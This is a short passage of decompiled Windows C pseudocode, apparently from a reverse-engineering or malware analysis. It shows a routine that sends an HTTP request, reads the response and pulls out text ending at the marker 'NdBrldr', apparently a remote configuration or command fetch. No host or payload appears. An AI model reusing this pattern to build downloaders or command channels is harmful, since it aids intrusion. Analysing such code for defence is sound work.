 hRequest = HttpOpenRequestW(hConnect, &szVerb, lpszObjectName, &szVersion, 0, 0, 0x84843700, 0);
if ( hRequest )
{
sub_401070();
if ( HttpSendRequestW(hRequest, 0, 0, 0, 0) )
{
sub_401070();
lpBuffer = VirtualAlloc(0, 0x2800u, 0x3000u, 4u);
if ( lpBuffer )
{
sub_401070();
while ( InternetReadFile(hRequest, lpBuffer, 0x27FFu, &dwNumberOfBytesRead) && dwNumberOfBytesRead )
{
lpBuffer[dwNumberOfBytesRead] = 0;
if ( sub_402F30((int)lpBuffer, dwNumberOfBytesRead, &lpString2) )
{
sub_401070();
v3 = (_BYTE *)sub_402EA0(lpString2, "NdBrldr");
if ( !v3 )
break;
*v3 = 0;
lstrcpyA(lpString1, lpString2);
v5 = 1;
}
if ( v5 )
break;
dwNumberOfBytesRead = 0;
}
VirtualFree(lpBuffer, 0, 0x8000u);
}
}
InternetCloseHandle(hRequest);
}
InternetCloseHandle(hInternet);
return v5;
}